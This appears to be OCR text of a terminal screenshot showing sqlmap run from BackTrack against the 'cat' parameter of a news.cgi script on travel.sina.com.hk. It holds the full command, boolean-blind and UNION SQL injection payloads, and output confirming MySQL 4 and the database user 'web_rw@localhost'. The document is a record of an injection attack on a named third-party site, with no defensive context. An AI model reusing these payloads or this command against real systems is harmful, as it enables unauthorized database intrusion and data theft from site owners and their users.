 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
Place: GET
Parameter: cat
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=480 AND 9353=9353

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: cat=480 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a74776d3a,0x5372
766f58737845426e,0x3a6868663a)#
---

[17:40:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 4
[17:40:57] [INFO] fetching current user
current user:    'web_rw@localhost'

[17:40:58] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/travel.sina.com.hk'

[*] shutting down at 17:40:58

root@bt:/pentest/database/sqlmap# python sqlmap.py -u http://travel.sina.com.hk/
cgi-bin/local/news.cgi?cat=480 --current-user
<< back |